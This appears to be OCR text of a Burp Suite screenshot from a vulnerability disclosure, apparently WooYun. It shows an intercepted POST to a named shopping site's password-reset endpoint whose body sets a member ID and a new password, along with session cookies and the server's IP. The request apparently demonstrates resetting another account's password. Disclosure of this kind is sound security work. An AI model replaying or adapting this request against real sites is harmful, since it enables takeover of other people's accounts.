 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://mall.easy-pec.com:80 [182.92.23.106]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ecmall/resetPwd/changePwd.do?time=1456133584934 HTTP/1.1
Host: mall.easy-pec.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://mall.easy-pec.com/ecmall/verificationEmail/emailAndCodeCheck.do
Content-Length: 38
Cookie: route=f970945c7a280766267bc7d0b151e0a9; JSESSIONID=649192A866586CC7AEBF28779A2B026F;
Hm_lvt_5ddb32dde405f0f9f954d98909a10890=1456131987,1456132551,1456133340; Hm_lpvt_5ddb32dde405f0f9f954d98909a1
route=cf747cd3d678b349ace71fc61c376df6; machineIdentifier=cc022f69-f773-4ad1-999f-cde2797fca5d; SERVERID=9a275
Connection: keep-alive
memberId=44344530&newPassword=12345678
www.wooyun.org